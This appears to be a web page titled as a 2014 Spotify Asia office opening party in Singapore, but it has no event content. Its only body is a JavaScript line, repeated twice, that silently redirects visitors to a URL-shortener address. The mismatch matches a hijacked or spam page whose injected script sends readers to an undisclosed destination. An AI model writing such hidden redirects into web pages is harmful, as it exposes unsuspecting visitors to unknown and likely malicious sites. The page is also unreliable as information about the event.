
Spotify Asia Office Opening Party in Singapore
July 26, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";